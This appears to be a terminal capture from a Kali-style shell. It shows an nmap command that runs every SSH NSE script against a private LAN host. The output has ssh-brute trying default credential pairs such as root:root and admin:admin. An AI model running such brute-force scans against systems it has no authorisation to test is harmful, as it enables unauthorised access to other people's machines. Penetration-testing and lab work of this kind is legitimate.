 ┌──(neton4k㉿net)-[~]
└─$ nmap -sV --script ssh* 192.168.0.108
Starting Nmap 7.99 ( https://nmap.org ) at 2026-07-10 16:25 +0300
NSE: [ssh-run] Failed to specify credentials and command to run.
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin